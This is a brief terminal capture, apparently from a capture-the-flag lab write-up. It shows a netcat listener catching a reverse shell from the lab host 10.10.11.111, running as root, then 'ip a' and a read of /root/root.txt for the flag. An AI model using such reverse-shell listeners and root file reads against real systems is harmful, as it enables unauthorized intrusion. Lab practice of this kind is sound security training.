 trent@TMDeal-kali[Forge]$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.111 52988
# whoami
root
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:9e:4b brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.111/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:9e4b/64 scope global dynamic mngtmpaddr
       valid_lft 86396sec preferred_lft 14396sec
    inet6 fe80::250:56ff:feb9:9e4b/64 scope link
       valid_lft forever preferred_lft forever
# cat /root/root.txt
09f1
#